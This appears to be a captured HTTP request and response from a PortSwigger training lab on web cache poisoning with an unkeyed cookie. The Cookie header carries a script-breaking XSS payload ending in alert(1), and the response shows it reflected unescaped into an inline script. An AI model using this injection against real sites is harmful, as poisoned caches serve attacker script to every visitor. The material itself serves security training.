 Request
Pretty Raw \n Actions
1 GET /?x=xx HTTP/1.1
2 Host: acb41fea1e30782780171c5e006f0005.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
12 sec-ch-ua-mobile: ?0
13 Referer: https://portswigger.net/
14 Cookie: fehost=prod-cache-01"}</script><script>alert(1)</script>
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17
18
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=eAWGy53olExsk5cOYzWYcDCiji5vkD30; Path=/; Secure; HttpOnly; SameSite=None
4 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
5 Connection: close
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 X-XSS-Protection: 0
10 Content-Length: 10836
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
17 <script>
18 data = {
19 "host":"acb41fea1e30782780171c5e006f0005.web-security-academy.net",
20 "path":"/",
21 "frontend":"prod-cache-01"}</script><script>alert(1)</script>"
22 }
23 </script>
24 <title>Web cache poisoning with an unkeyed cookie</title>
25 </head>
26 <body>
27 <script src="/resources/labheader/js/labHeader.js"></script>
28
29 <div id="academyLabHeader">
30 <section class="academyLabBanner">
31 <div class="container">
32 <div class="logo"></div>
33 <div class="title-container">
34 <h2>Web cache poisoning with an unkeyed cookie</h2>
35 <a class="link-back" href="
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning-with-a
n-unkeyed-cookie">
36 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
37 <g>
Search...
0 matches
11,155 bytes | 502 millis
INSPECTOR